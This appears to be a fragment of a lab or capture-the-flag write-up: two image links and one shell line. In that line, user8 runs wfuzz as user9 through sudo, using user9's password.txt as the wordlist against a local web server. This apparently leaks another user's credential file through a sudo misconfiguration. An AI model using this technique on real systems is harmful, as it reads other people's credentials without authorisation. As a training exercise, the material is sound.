 user8@SudoHome:~$ sudo -u user9 /usr/bin/wfuzz -w /home/user9/password.txt http://127.0.0.1/FUZZ